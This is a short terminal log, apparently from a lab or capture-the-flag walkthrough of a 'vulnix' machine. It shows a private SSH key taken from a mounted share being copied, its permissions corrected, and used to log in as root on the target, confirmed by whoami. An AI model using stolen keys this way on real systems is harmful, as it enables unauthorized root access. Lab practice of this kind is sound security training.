 root@kali:/tmp/mount/.ssh# cp  id_rsa /opt/id_rsa
root@kali:/tmp/mount/.ssh# chmod 666 /opt/id_rsa
root@kali:/tmp/mount/.ssh# ssh -i /opt/id_rsa -l root 192.168.0.104
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
@         WARNING: UNPROTECTED PRIVATE KEY FILE!          @
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
Permissions 0666 for '/opt/id_rsa' are too open.
It is required that your private key files are NOT accessible by others.
This private key will be ignored.
Load key "/opt/id_rsa": bad permissions
root@192.168.0.104's password:
root@kali:/tmp/mount/.ssh# chmod 600 /opt/id_rsa
root@kali:/tmp/mount/.ssh# ssh -i /opt/id_rsa -l root 192.168.0.104
Welcome to Ubuntu 12.04.1 LTS (GNU/Linux 3.2.0-29-generic-pae i686)
 * Documentation:  https://help.ubuntu.com/
  System information as of Mon Jul 15 12:15:25 BST 2019
  System load:  0.0              Processes:           89
  Usage of /:   90.3% of 773MB   Users logged in:     0
  Memory usage: 7%               IP address for eth0: 192.168.0.104
  Swap usage:   0%
  => / is using 90.3% of 773MB
  Graph this data and manage this system at https://landscape.canonical.com/
New release '14.04.6 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
root@vulnix:~# whoami
root
root@vulnix:~#